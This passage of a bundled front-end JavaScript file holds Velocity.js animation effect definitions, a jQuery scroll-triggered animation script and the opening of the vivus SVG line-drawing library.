            "callout.bounce": {
                defaultDuration: 550,
                calls: [
                    [{
                        translateY: -30
                    }, 0.25],
                    [{
                        translateY: 0
                    }, 0.125],
                    [{
                        translateY: -15
                    }, 0.125],
                    [{
                        translateY: 0
                    }, 0.25]
                ]
            },
            "callout.shake": {
                defaultDuration: 800,
                calls: [
                    [{
                        translateX: -11
                    }],
                    [{
                        translateX: 11
                    }],
                    [{
                        translateX: -11
                    }],
                    [{
                        translateX: 11
                    }],
                    [{
                        translateX: -11
                    }],
                    [{
                        translateX: 11
                    }],
                    [{
                        translateX: -11
                    }],
                    [{
                        translateX: 0
                    }]
                ]
            },
            "callout.flash": {
                defaultDuration: 1100,
                calls: [
                    [{
                        opacity: [0, "easeInOutQuad", 1]
                    }],
                    [{
                        opacity: [1, "easeInOutQuad"]
                    }],
                    [{
                        opacity: [0, "easeInOutQuad"]
                    }],
                    [{
                        opacity: [1, "easeInOutQuad"]
                    }]
                ]
            },
            "callout.pulse": {
                defaultDuration: 825,
                calls: [
                    [{
                        scaleX: 1.1,
                        scaleY: 1.1
                    }, 0.50, {
                        easing: "easeInExpo"
                    }],
                    [{
                        scaleX: 1,
                        scaleY: 1
                    }, 0.50]
                ]
            },
            "callout.swing": {
                defaultDuration: 950,
                calls: [
                    [{
                        rotateZ: 15
                    }],
                    [{
                        rotateZ: -10
                    }],
                    [{
                        rotateZ: 5
                    }],
                    [{
                        rotateZ: -5
                    }],
                    [{
                        rotateZ: 0
                    }]
                ]
            },
            "callout.tada": {
                defaultDuration: 1000,
                calls: [
                    [{
                        scaleX: 0.9,
                        scaleY: 0.9,
                        rotateZ: -3
                    }, 0.10],
                    [{
                        scaleX: 1.1,
                        scaleY: 1.1,
                        rotateZ: 3
                    }, 0.10],
                    [{
                        scaleX: 1.1,
                        scaleY: 1.1,
                        rotateZ: -3
                    }, 0.10],
                    ["reverse", 0.125],
                    ["reverse", 0.125],
                    ["reverse", 0.125],
                    ["reverse", 0.125],
                    ["reverse", 0.125],
                    [{
                        scaleX: 1,
                        scaleY: 1,
                        rotateZ: 0
                    }, 0.20]
                ]
            },
            "transition.fadeIn": {
                defaultDuration: 1000,
                calls: [
                    [{
                        opacity: [1, 0]
                    }]
                ]
            },
            "transition.fadeOut": {
                defaultDuration: 500,
                calls: [
                    [{
                        opacity: [0, 1]
                    }]
                ]
            },
            "transition.flipXIn": {
                defaultDuration: 700,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformPerspective: [800, 800],
                        rotateY: [0, -55]
                    }]
                ],
                reset: {
                    transformPerspective: 0
                }
            },
            "transition.flipXOut": {
                defaultDuration: 700,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformPerspective: [800, 800],
                        rotateY: 55
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    rotateY: 0
                }
            },
            "transition.flipYIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformPerspective: [800, 800],
                        rotateX: [0, -45]
                    }]
                ],
                reset: {
                    transformPerspective: 0
                }
            },
            "transition.flipYOut": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformPerspective: [800, 800],
                        rotateX: 25
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    rotateX: 0
                }
            },
            "transition.flipBounceXIn": {
                defaultDuration: 900,
                calls: [
                    [{
                        opacity: [0.725, 0],
                        transformPerspective: [400, 400],
                        rotateY: [-10, 90]
                    }, 0.50],
                    [{
                        opacity: 0.80,
                        rotateY: 10
                    }, 0.25],
                    [{
                        opacity: 1,
                        rotateY: 0
                    }, 0.25]
                ],
                reset: {
                    transformPerspective: 0
                }
            },
            "transition.flipBounceXOut": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [0.9, 1],
                        transformPerspective: [400, 400],
                        rotateY: -10
                    }],
                    [{
                        opacity: 0,
                        rotateY: 90
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    rotateY: 0
                }
            },
            "transition.flipBounceYIn": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [0.725, 0],
                        transformPerspective: [400, 400],
                        rotateX: [-10, 90]
                    }, 0.50],
                    [{
                        opacity: 0.80,
                        rotateX: 10
                    }, 0.25],
                    [{
                        opacity: 1,
                        rotateX: 0
                    }, 0.25]
                ],
                reset: {
                    transformPerspective: 0
                }
            },
            "transition.flipBounceYOut": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [0.9, 1],
                        transformPerspective: [400, 400],
                        rotateX: -15
                    }],
                    [{
                        opacity: 0,
                        rotateX: 90
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    rotateX: 0
                }
            },
            "transition.swoopIn": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformOriginX: ["100%", "50%"],
                        transformOriginY: ["100%", "100%"],
                        scaleX: [1, 0],
                        scaleY: [1, 0],
                        translateX: [0, -700],
                        translateZ: 0
                    }]
                ],
                reset: {
                    transformOriginX: "50%",
                    transformOriginY: "50%"
                }
            },
            "transition.swoopOut": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformOriginX: ["50%", "100%"],
                        transformOriginY: ["100%", "100%"],
                        scaleX: 0,
                        scaleY: 0,
                        translateX: -700,
                        translateZ: 0
                    }]
                ],
                reset: {
                    transformOriginX: "50%",
                    transformOriginY: "50%",
                    scaleX: 1,
                    scaleY: 1,
                    translateX: 0
                }
            },
            "transition.whirlIn": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformOriginX: ["50%", "50%"],
                        transformOriginY: ["50%", "50%"],
                        scaleX: [1, 0],
                        scaleY: [1, 0],
                        rotateY: [0, 160]
                    }, 1, {
                        easing: "easeInOutSine"
                    }]
                ]
            },
            "transition.whirlOut": {
                defaultDuration: 750,
                calls: [
                    [{
                        opacity: [0, "easeInOutQuint", 1],
                        transformOriginX: ["50%", "50%"],
                        transformOriginY: ["50%", "50%"],
                        scaleX: 0,
                        scaleY: 0,
                        rotateY: 160
                    }, 1, {
                        easing: "swing"
                    }]
                ],
                reset: {
                    scaleX: 1,
                    scaleY: 1,
                    rotateY: 0
                }
            },
            "transition.shrinkIn": {
                defaultDuration: 750,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformOriginX: ["50%", "50%"],
                        transformOriginY: ["50%", "50%"],
                        scaleX: [1, 1.5],
                        scaleY: [1, 1.5],
                        translateZ: 0
                    }]
                ]
            },
            "transition.shrinkOut": {
                defaultDuration: 600,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformOriginX: ["50%", "50%"],
                        transformOriginY: ["50%", "50%"],
                        scaleX: 1.3,
                        scaleY: 1.3,
                        translateZ: 0
                    }]
                ],
                reset: {
                    scaleX: 1,
                    scaleY: 1
                }
            },
            "transition.expandIn": {
                defaultDuration: 700,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformOriginX: ["50%", "50%"],
                        transformOriginY: ["50%", "50%"],
                        scaleX: [1, 0.625],
                        scaleY: [1, 0.625],
                        translateZ: 0
                    }]
                ]
            },
            "transition.expandOut": {
                defaultDuration: 700,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformOriginX: ["50%", "50%"],
                        transformOriginY: ["50%", "50%"],
                        scaleX: 0.5,
                        scaleY: 0.5,
                        translateZ: 0
                    }]
                ],
                reset: {
                    scaleX: 1,
                    scaleY: 1
                }
            },
            "transition.bounceIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        scaleX: [1.05, 0.3],
                        scaleY: [1.05, 0.3]
                    }, 0.35],
                    [{
                        scaleX: 0.9,
                        scaleY: 0.9,
                        translateZ: 0
                    }, 0.20],
                    [{
                        scaleX: 1,
                        scaleY: 1
                    }, 0.45]
                ]
            },
            "transition.bounceOut": {
                defaultDuration: 800,
                calls: [
                    [{
                        scaleX: 0.95,
                        scaleY: 0.95
                    }, 0.35],
                    [{
                        scaleX: 1.1,
                        scaleY: 1.1,
                        translateZ: 0
                    }, 0.35],
                    [{
                        opacity: [0, 1],
                        scaleX: 0.3,
                        scaleY: 0.3
                    }, 0.30]
                ],
                reset: {
                    scaleX: 1,
                    scaleY: 1
                }
            },
            "transition.bounceUpIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateY: [-30, 1000]
                    }, 0.60, {
                        easing: "easeOutCirc"
                    }],
                    [{
                        translateY: 10
                    }, 0.20],
                    [{
                        translateY: 0
                    }, 0.20]
                ]
            },
            "transition.bounceUpOut": {
                defaultDuration: 1000,
                calls: [
                    [{
                        translateY: 20
                    }, 0.20],
                    [{
                        opacity: [0, "easeInCirc", 1],
                        translateY: -1000
                    }, 0.80]
                ],
                reset: {
                    translateY: 0
                }
            },
            "transition.bounceDownIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateY: [30, -1000]
                    }, 0.60, {
                        easing: "easeOutCirc"
                    }],
                    [{
                        translateY: -10
                    }, 0.20],
                    [{
                        translateY: 0
                    }, 0.20]
                ]
            },
            "transition.bounceDownOut": {
                defaultDuration: 1000,
                calls: [
                    [{
                        translateY: -20
                    }, 0.20],
                    [{
                        opacity: [0, "easeInCirc", 1],
                        translateY: 1000
                    }, 0.80]
                ],
                reset: {
                    translateY: 0
                }
            },
            "transition.bounceLeftIn": {
                defaultDuration: 750,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateX: [30, -1250]
                    }, 0.60, {
                        easing: "easeOutCirc"
                    }],
                    [{
                        translateX: -10
                    }, 0.20],
                    [{
                        translateX: 0
                    }, 0.20]
                ]
            },
            "transition.bounceLeftOut": {
                defaultDuration: 750,
                calls: [
                    [{
                        translateX: 30
                    }, 0.20],
                    [{
                        opacity: [0, "easeInCirc", 1],
                        translateX: -1250
                    }, 0.80]
                ],
                reset: {
                    translateX: 0
                }
            },
            "transition.bounceRightIn": {
                defaultDuration: 750,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateX: [-30, 1250]
                    }, 0.60, {
                        easing: "easeOutCirc"
                    }],
                    [{
                        translateX: 10
                    }, 0.20],
                    [{
                        translateX: 0
                    }, 0.20]
                ]
            },
            "transition.bounceRightOut": {
                defaultDuration: 750,
                calls: [
                    [{
                        translateX: -30
                    }, 0.20],
                    [{
                        opacity: [0, "easeInCirc", 1],
                        translateX: 1250
                    }, 0.80]
                ],
                reset: {
                    translateX: 0
                }
            },
            "transition.slideUpIn": {
                defaultDuration: 900,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateY: [0, 20],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideUpOut": {
                defaultDuration: 900,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateY: -20,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateY: 0
                }
            },
            "transition.slideDownIn": {
                defaultDuration: 900,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateY: [0, -20],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideDownOut": {
                defaultDuration: 900,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateY: 20,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateY: 0
                }
            },
            "transition.slideLeftIn": {
                defaultDuration: 1000,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateX: [0, -20],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideLeftOut": {
                defaultDuration: 1050,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateX: -20,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateX: 0
                }
            },
            "transition.slideRightIn": {
                defaultDuration: 1000,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateX: [0, 20],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideRightOut": {
                defaultDuration: 1050,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateX: 20,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateX: 0
                }
            },
            "transition.slideUpBigIn": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateY: [0, 150],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideUpBigOut": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateY: -150,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateY: 0
                }
            },
            "transition.slideDownBigIn": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateY: [0, -150],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideDownBigOut": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateY: 150,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateY: 0
                }
            },
            "transition.slideLeftBigIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateX: [0, -150],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideLeftBigOut": {
                defaultDuration: 750,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateX: -150,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateX: 0
                }
            },
            "transition.slideRightBigIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        translateX: [0, 150],
                        translateZ: 0
                    }]
                ]
            },
            "transition.slideRightBigOut": {
                defaultDuration: 750,
                calls: [
                    [{
                        opacity: [0, 1],
                        translateX: 150,
                        translateZ: 0
                    }]
                ],
                reset: {
                    translateX: 0
                }
            },
            "transition.perspectiveUpIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformPerspective: [800, 800],
                        transformOriginX: [0, 0],
                        transformOriginY: ["100%", "100%"],
                        rotateX: [0, -180]
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%"
                }
            },
            "transition.perspectiveUpOut": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformPerspective: [800, 800],
                        transformOriginX: [0, 0],
                        transformOriginY: ["100%", "100%"],
                        rotateX: -180
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%",
                    rotateX: 0
                }
            },
            "transition.perspectiveDownIn": {
                defaultDuration: 800,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformPerspective: [800, 800],
                        transformOriginX: [0, 0],
                        transformOriginY: [0, 0],
                        rotateX: [0, 180]
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%"
                }
            },
            "transition.perspectiveDownOut": {
                defaultDuration: 850,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformPerspective: [800, 800],
                        transformOriginX: [0, 0],
                        transformOriginY: [0, 0],
                        rotateX: 180
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%",
                    rotateX: 0
                }
            },
            "transition.perspectiveLeftIn": {
                defaultDuration: 950,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformPerspective: [2000, 2000],
                        transformOriginX: [0, 0],
                        transformOriginY: [0, 0],
                        rotateY: [0, -180]
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%"
                }
            },
            "transition.perspectiveLeftOut": {
                defaultDuration: 950,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformPerspective: [2000, 2000],
                        transformOriginX: [0, 0],
                        transformOriginY: [0, 0],
                        rotateY: -180
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%",
                    rotateY: 0
                }
            },
            "transition.perspectiveRightIn": {
                defaultDuration: 950,
                calls: [
                    [{
                        opacity: [1, 0],
                        transformPerspective: [2000, 2000],
                        transformOriginX: ["100%", "100%"],
                        transformOriginY: [0, 0],
                        rotateY: [0, 180]
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%"
                }
            },
            "transition.perspectiveRightOut": {
                defaultDuration: 950,
                calls: [
                    [{
                        opacity: [0, 1],
                        transformPerspective: [2000, 2000],
                        transformOriginX: ["100%", "100%"],
                        transformOriginY: [0, 0],
                        rotateY: 180
                    }]
                ],
                reset: {
                    transformPerspective: 0,
                    transformOriginX: "50%",
                    transformOriginY: "50%",
                    rotateY: 0
                }
            }
        };
        for (var effectName in Velocity.RegisterEffect.packagedEffects) {
            if (Velocity.RegisterEffect.packagedEffects.hasOwnProperty(effectName)) {
                Velocity.RegisterEffect(effectName, Velocity.RegisterEffect.packagedEffects[effectName])
            }
        }
        Velocity.RunSequence = function(originalSequence) {
            var sequence = $.extend(!0, [], originalSequence);
            if (sequence.length > 1) {
                $.each(sequence.reverse(), function(i, currentCall) {
                    var nextCall = sequence[i + 1];
                    if (nextCall) {
                        var currentCallOptions = currentCall.o || currentCall.options,
                            nextCallOptions = nextCall.o || nextCall.options;
                        var timing = (currentCallOptions && currentCallOptions.sequenceQueue === !1) ? "begin" : "complete",
                            callbackOriginal = nextCallOptions && nextCallOptions[timing],
                            options = {};
                        options[timing] = function() {
                            var nextCallElements = nextCall.e || nextCall.elements;
                            var elements = nextCallElements.nodeType ? [nextCallElements] : nextCallElements;
                            if (callbackOriginal) {
                                callbackOriginal.call(elements, elements)
                            }
                            Velocity(currentCall)
                        };
                        if (nextCall.o) {
                            nextCall.o = $.extend({}, nextCallOptions, options)
                        } else {
                            nextCall.options = $.extend({}, nextCallOptions, options)
                        }
                    }
                });
                sequence.reverse()
            }
            Velocity(sequence[0])
        }
    }((window.jQuery || window.Zepto || window), window, (window ? window.document : undefined))
}));
(function(a) {
    'use strict';
    a(document).ready(function() {
        a(".animate-general").each(function() {
            var d, e = a(this);
            if (!e.hasClass("animation-done"))
                if (e.find(".animated-columns").length) {
                    var f = a(".animated-columns", this),
                        g = e.data("animate-delay");
                    d = e.find(".animated-columns"), d.each(function() {
                        a(this).css("opacity", "0")
                    })
                } else {
                    var f = a(this),
                        g = f.data("animate-delay");
                    f.data("animate-item") ? (d = f.find(f.data("animate-item")), d.each(function() {
                        a(this).css("opacity", "0")
                    })) : f.css("opacity", "0")
                }
        });
        var b = function() {
                a(".animate-general").each(function() {
                    var e, f, g = a(this),
                        h = a(this).data("id");
                    if ("stagger" == g.data("animate-columns")) {
                        var i = a(".animated-columns", this),
                            j = g.data("animate-stagger"),
                            k = g.data("animate-delay"),
                            l = g.data("animate-out-delay"),
                            m = g.data("animate-duration"),
                            n = g.data("animate-out-duration"),
                            f = g.data("animate-type"),
                            p = g.data("animate-out-type"),
                            q = g.data("animate-offset");
                        g.css("opacity", "1"), e = g.find(".animated-columns"), g.waypoint(function(a) {
                            "down" === a ? !e.hasClass("animation-done") && e.addClass("animation-done").removeClass("animation-out-done").velocity(f, {
                                delay: k,
                                duration: m,
                                display: "auto",
                                stagger: j
                            }) : "up" == a && "" != p && p != null && !e.hasClass("animation-out-done") && e.addClass("animation-out-done").removeClass("animation-done").velocity(p, {
                                delay: l,
                                duration: n,
                                display: "auto",
                                stagger: j
                            })
                        }, {
                            offset: q
                        }), e && a("head").append("<style type='text/css'>." + h + " .animated-columns.animation-done{opacity:1;}</style>")
                    } else if ("columns" == g.data("animate-columns")) {
                        var i = a(".animated-columns", this),
                            k = g.data("animate-delay"),
                            l = g.data("animate-out-delay"),
                            f = g.data("animate-type"),
                            p = g.data("animate-out-type"),
                            q = g.data("animate-offset"),
                            m = g.data("animate-duration"),
                            n = g.data("animate-out-duration");
                        g.css("opacity", "1"), e = g.find(".animated-columns"), e.each(function() {
                            var b = a(this);
                            b.waypoint(function(a) {
                                "down" === a ? !b.hasClass("animation-done") && b.addClass("animation-done").removeClass("animation-out-done").velocity(f, {
                                    delay: k,
                                    duration: m,
                                    drag: !0,
                                    display: "auto"
                                }) : "up" == a && "" != p && p != null && !b.hasClass("animation-out-done") && b.addClass("animation-out-done").removeClass("animation-done").velocity(p, {
                                    delay: l,
                                    duration: n,
                                    display: "auto"
                                })
                            }, {
                                offset: q
                            })
                        }), e && a("head").append("<style type='text/css'>." + h + " .animated-columns.animation-done{opacity:1;}</style>")
                    } else {
                        var i = a(this),
                            k = i.data("animate-delay"),
                            l = i.data("animate-out-delay"),
                            m = i.data("animate-duration"),
                            n = g.data("animate-out-duration");
                        f = i.data("animate-type"), p = i.data("animate-out-type"), q = i.data("animate-offset"), i.waypoint(function(a) {
                            "down" === a ? !i.hasClass("animation-done") && i.addClass("animation-done").removeClass("animation-out-done").velocity(f, {
                                delay: k,
                                duration: m,
                                display: "auto"
                            }) : "up" == a && "" != p && p != null && !i.hasClass("animation-out-done") && !i.hasClass("animation-out-done") && i.addClass("animation-out-done").removeClass("animation-done").velocity(p, {
                                delay: l,
                                duration: n,
                                display: "auto"
                            })
                        }, {
                            offset: q
                        })
                    }
                })
            },
            c = function() {
                a(".call-on-waypoint").each(function() {
                    var b = a(this);
                    b.waypoint(function() {
                        b.trigger("on-waypoin")
                    }, {
                        triggerOnce: !0,
                        offset: "bottom-in-view"
                    })
                })
            };
        a(document).ready(c), a(window).load(c), a(document.body).on("post-load", function() {
            c()
        }), a(document).ready(b), a(window).load(b), a(document.body).on("post-load", function() {
            b()
        }), a(document).ready(function() {
            c(), b()
        })
    })
})(jQuery); /* vivus -v0.4.4 */
"use strict";
! function() {
    function t(t) {
        if ("undefined" == typeof t) throw new Error('Pathformer [constructor]: "element" parameter is required');
        if (t.constructor === String && (t = document.getElementById(t), !t)) throw new Error('Pathformer [constructor]: "element" parameter is not related to an existing ID');
        if (!(t instanceof window.SVGElement || t instanceof window.SVGGElement || /^svg$/i.test(t.nodeName))) throw new Error('Pathformer [constructor]: "element" parameter must be a string or a SVGelement');
        this.el = t, this.scan(t)
    }

    function e(t, e, n) {
        r(), this.isReady = !1, this.setElement(t, e), this.setOptions(e), this.setCallback(n), this.isReady && this.init()
    }
    t.prototype.TYPES = ["line", "ellipse", "circle", "polygon", "polyline", "rect"], t.prototype.ATTR_WATCH = ["cx", "cy", "points", "r", "rx", "ry", "x", "x1", "x2", "y", "y1", "y2"], t.prototype.scan = function(t) {
        for (var e, r, n, i, a = t.querySelectorAll(this.TYPES.join(",")), o = 0; o < a.length; o++) r = a[o], e = this[r.tagName.toLowerCase() + "ToPath"], n = e(this.parseAttr(r.attributes)), i = this.pathMaker(r, n), r.parentNode.replaceChild(i, r)
    }, t.prototype.lineToPath = function(t) {
        var e = {},
            r = t.x1 || 0,
            n = t.y1 || 0,
            i = t.x2 || 0,
            a = t.y2 || 0;
        return e.d = "M" + r + "," + n + "L" + i + "," + a, e
    }, t.prototype.rectToPath = function(t) {
        var e = {},
            r = parseFloat(t.x) || 0,
            n = parseFloat(t.y) || 0,
            i = parseFloat(t.width) || 0,
            a = parseFloat(t.height) || 0;
        if (t.rx || t.ry) {
            var o = parseInt(t.rx, 10) || -1,
                s = parseInt(t.ry, 10) || -1;
            o = Math.min(Math.max(0 > o ? s : o, 0), i / 2), s = Math.min(Math.max(0 > s ? o : s, 0), a / 2), e.d = "M " + (r + o) + "," + n + " L " + (r + i - o) + "," + n + " A " + o + "," + s + ",0,0,1," + (r + i) + "," + (n + s) + " L " + (r + i) + "," + (n + a - s) + " A " + o + "," + s + ",0,0,1," + (r + i - o) + "," + (n + a) + " L " + (r + o) + "," + (n + a) + " A " + o + "," + s + ",0,0,1," + r + "," + (n + a - s) + " L " + r + "," + (n + s) + " A " + o + "," + s + ",0,0,1," + (r + o) + "," + n
        } else e.d = "M" + r + " " + n + " L" + (r + i) + " " + n + " L" + (r + i) + " " + (n + a) + " L" + r + " " + (n + a) + " Z";
        return e
    }, t.prototype.polylineToPath = function(t) {
        var e, r, n = {},
            i = t.points.trim().split(" ");
        if (-1 === t.points.indexOf(",")) {
            var a = [];
            for (e = 0; e < i.length; e += 2) a.push(i[e] + "," + i[e + 1]);
            i = a
        }
        for (r = "M" + i[0], e = 1; e < i.length; e++) - 1 !== i[e].indexOf(",") && (r += "L" + i[e]);
        return n.d = r, n
    }, t.prototype.polygonToPath = function(e) {
        var r = t.prototype.polylineToPath(e);
        return r.d += "Z", r
    }, t.prototype.ellipseToPath = function(t) {
        var e = {},
            r = parseFloat(t.rx) || 0,
            n = parseFloat(t.ry) || 0,
            i = parseFloat(t.cx) || 0,
            a = parseFloat(t.cy) || 0,
            o = i - r,
            s = a,
            h = parseFloat(i) + parseFloat(r),
            l = a;
        return e.d = "M" + o + "," + s + "A" + r + "," + n + " 0,1,1 " + h + "," + l + "A" + r + "," + n + " 0,1,1 " + o + "," + l, e
    }, t.prototype.circleToPath = function(t) {
        var e = {},
            r = parseFloat(t.r) || 0,
            n = parseFloat(t.cx) || 0,
            i = parseFloat(t.cy) || 0,
            a = n - r,
            o = i,
            s = parseFloat(n) + parseFloat(r),
            h = i;
        return e.d = "M" + a + "," + o + "A" + r + "," + r + " 0,1,1 " + s + "," + h + "A" + r + "," + r + " 0,1,1 " + a + "," + h, e
    }, t.prototype.pathMaker = function(t, e) {
        var r, n, i = document.createElementNS("http://www.w3.org/2000/svg", "path");
        for (r = 0; r < t.attributes.length; r++) n = t.attributes[r], -1 === this.ATTR_WATCH.indexOf(n.name) && i.setAttribute(n.name, n.value);
        for (r in e) i.setAttribute(r, e[r]);
        return i
    }, t.prototype.parseAttr = function(t) {
        for (var e, r = {}, n = 0; n < t.length; n++) {
            if (e = t[n], -1 !== this.ATTR_WATCH.indexOf(e.name) && -1 !== e.value.indexOf("%")) throw new Error("Pathformer [parseAttr]: a SVG shape got values in percentage. This cannot be transformed into 'path' tags. Please use 'viewBox'.");
            r[e.name] = e.value
        }
        return r
    };
    var r, n, i, a;
    e.LINEAR = function(t) {
        return t
    }, e.EASE = function(t) {
        return -Math.cos(t * Math.PI) / 2 + .5
    }, e.EASE_OUT = function(t) {
        return 1 - Math.pow(1 - t, 3)
    }, e.EASE_IN = function(t) {
        return Math.pow(t, 3)
    }, e.EASE_OUT_BOUNCE = function(t) {
        var e = -Math.cos(.5 * t * Math.PI) + 1,
            r = Math.pow(e, 1.5),
            n = Math.pow(1 - t, 2),
            i = -Math.abs(Math.cos(2.5 * r * Math.PI)) + 1;
        return 1 - n + i * n
    }, e.prototype.setElement = function(t, e) {
        var r, n;
        if ("undefined" == typeof t) throw new Error('Vivus [constructor]: "element" parameter is required');
        if (t.constructor === String && (t = document.getElementById(t), !t)) throw new Error('Vivus [constructor]: "element" parameter is not related to an existing ID');
        if (this.parentEl = t, e && e.file) {
            var n = this;
            r = function() {
                var t = document.createElement("div");
                t.innerHTML = this.responseText;
                var r = t.querySelector("svg");
                if (!r) throw new Error("Vivus [load]: Cannot find the SVG in the loaded file : " + e.file);
                n.el = r, n.el.setAttribute("width", "100%"), n.el.setAttribute("height", "100%"), n.parentEl.appendChild(n.el), n.isReady = !0, n.init(), n = null
            };
            var i = new window.XMLHttpRequest;
            return i.addEventListener("load", r), i.open("GET", e.file), i.send(), void 0
        }
        switch (t.constructor) {
            case window.SVGSVGElement:
            case window.SVGElement:
            case window.SVGGElement:
                this.el = t, this.isReady = !0;
                break;
            case window.HTMLObjectElement:
                n = this, r = function(e) {
                    if (!n.isReady) {
                        if (n.el = t.contentDocument && t.contentDocument.querySelector("svg"), !n.el && e) throw new Error("Vivus [constructor]: object loaded does not contain any SVG");
                        n.el && (t.getAttribute("built-by-vivus") && (n.parentEl.insertBefore(n.el, t), n.parentEl.removeChild(t), n.el.setAttribute("width", "100%"), n.el.setAttribute("height", "100%")), n.isReady = !0, n.init(), n = null)
                    }
                }, r() || t.addEventListener("load", r);
                break;
            default:
                throw new Error('Vivus [constructor]: "element" parameter is not valid (or miss the "file" attribute)')
        }
    }, e.prototype.setOptions = function(t) {
        var r = ["delayed", "sync", "async", "nsync", "oneByOne", "scenario", "scenario-sync"],
            n = ["inViewport", "manual", "autostart"];
        if (void 0 !== t && t.constructor !== Object) throw new Error('Vivus [constructor]: "options" parameter must be an object');
        if (t = t || {}, t.type && -1 === r.indexOf(t.type)) throw new Error("Vivus [constructor]: " + t.type + " is not an existing animation `type`");
        if (this.type = t.type || r[0], t.start && -1 === n.indexOf(t.start)) throw new Error("Vivus [constructor]: " + t.start + " is not an existing `start` option");
        if (this.start = t.start || n[0], this.isIE = -1 !== window.navigator.userAgent.indexOf("MSIE") || -1 !== window.navigator.userAgent.indexOf("Trident/") || -1 !== window.navigator.userAgent.indexOf("Edge/"), this.duration = a(t.duration, 120), this.delay = a(t.delay, null), this.dashGap = a(t.dashGap, 1), this.forceRender = t.hasOwnProperty("forceRender") ? !!t.forceRender : this.isIE, this.reverseStack = !!t.reverseStack, this.selfDestroy = !!t.selfDestroy, this.onReady = t.onReady, this.map = [], this.frameLength = this.currentFrame = this.delayUnit = this.speed = this.handle = null, this.ignoreInvisible = t.hasOwnProperty("ignoreInvisible") ? !!t.ignoreInvisible : !1, this.animTimingFunction = t.animTimingFunction || e.LINEAR, this.pathTimingFunction = t.pathTimingFunction || e.LINEAR, this.delay >= this.duration) throw new Error("Vivus [constructor]: delay must be shorter than duration")
    }, e.prototype.setCallback = function(t) {
        if (t && t.constructor !== Function) throw new Error('Vivus [constructor]: "callback" parameter must be a function');
        this.callback = t || function() {}
    }, e.prototype.mapping = function() {
        var t, e, r, n, i, o, s, h;
        for (h = o = s = 0, e = this.el.querySelectorAll("path"), t = 0; t < e.length; t++) r = e[t], this.isInvisible(r) || (i = {
            el: r,
            length: Math.ceil(r.getTotalLength())
        }, isNaN(i.length) ? window.console && console.warn && console.warn("Vivus [mapping]: cannot retrieve a path element length", r) : (this.map.push(i), r.style.strokeDasharray = i.length + " " + (i.length + 2 * this.dashGap), r.style.strokeDashoffset = i.length + this.dashGap, i.length += this.dashGap, o += i.length, this.renderPath(t)));
